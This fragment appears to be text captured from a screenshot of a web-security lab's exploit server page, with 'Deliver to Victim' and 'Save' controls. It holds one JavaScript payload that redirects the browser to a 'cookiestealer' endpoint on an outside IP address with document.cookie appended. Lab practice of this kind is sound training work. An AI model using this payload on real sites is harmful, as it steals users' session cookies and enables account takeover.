 Develop View Exploit Deliver to Victim
Exploit Server
> Develop your exploit ...
window.location = "https://10.10.14.45:4443/cookiestealer?c=" + document.cookie
Save